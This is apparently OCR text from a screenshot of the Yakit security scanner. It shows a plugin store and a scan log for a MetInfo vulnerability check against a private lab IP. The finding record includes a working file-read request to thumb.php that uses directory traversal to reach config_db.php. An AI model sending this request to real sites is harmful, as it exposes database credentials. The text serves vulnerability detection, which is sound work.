 127.0.0.1 41658
CPU 20
2
基础工具
专项漏洞检测
插件
数据处理
ayload
Yak Runner
自定义
Codec
数据对比
首页
Web Fuzzer
插件仓库
httpH
插件商店
我的插件
本地
meti
返回
全选
Total:3
展示YAML POC
metinfo 多个漏洞进行检测
对 metinfo cve-2019-16996、cve-2019-1
端口扫描插件
TAG:metinfo,sql注入,文件包含
10点睡觉的sucre
参数发现
对网站新路径进行参数发现，找到可用参数
MITM 插件
TAG:fuzz,参数发现
WaY
谈笑风生
谈笑风生，一派胡言
YAK 插件
TAG:摸鱼
TimWhite
暂无更多数据
8,95,99,104,97,114,115,101,116,32,32,61,32,32,34,117,116,102,56,34,59,13,10,32,3
2,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,42,47,13,10,32,32,32,32,32,32,
32,32,32,32,32,32,32,32,32,32,32,32,63,62],"RiskType":"文件包含","RiskTypeVerbos
e":"metinfo-file-read","RuntimeId":"b43520f0-2d7f-4663-b23a-cd6ddebb684f","Sever
ity":"high","Title":"FOUND metinfo-file-read","TitleVerbose":"reference https://
www.cnblogs.com/-qing-/p/10889467.html","UpdatedAt":-62135596800,"Url":"http://1
72.16.102.65:80/include/thumb.php?dir=http\\..\\..\\config\\config_db.php"}
Risks
1
基础插件信息 / 日志
漏洞与风险[1]
任务额外日志与结果 2023-03-03
[14:45:25]: 开始执行服务扫描插件：metinfo 多个漏洞进行检测
[14:45:25]: OPEN：172.16.102.65:8084:
apache[2.4.39]/http/http_server[2.4.39]/mod_fcgid[2.3.9a]/openssl[1.0.2r]/php[5.4.45]/windows[32bit]/windows_server
[14:45:25]: 扫描完成：172.16.102.65:8084，准备执行插件: metinfo 多个漏洞进行检测
[14:45:25]: OPEN：172.16.102.65:80:
apache[2.4.39]/http/http_server[2.4.39]/mod_fcgid[2.3.9a]/openssl[1.0.2r]/php[5.4.45]/windows[32bit]/windows_server
[14:45:25]: 扫描完成：172.16.102.65:80，准备执行插件: metinfo 多个漏洞进行检测
[14:45:26]: FOUND INFO for metinfo-file-read
reference https://www.cnblogs.com/-qing-/p/10889467.html 展开详情
高危 Url http://172.16.102.65:80/include/... 发现时间 - 最近更新时间 -
IP 172.16.102.65 ID - 端口 80
Host 172.16.102.65 类型 metinfo-file-read 来源 漏洞检测
反连Token - Hash 146d9fdd-17d6-44a7-95a1-08dc94ab2f9d 验证状态 已验证
2019-16997
删除参数
执行
文档
源码
历史
结果
线上
日志
[Mod] exec-script-immediately
finished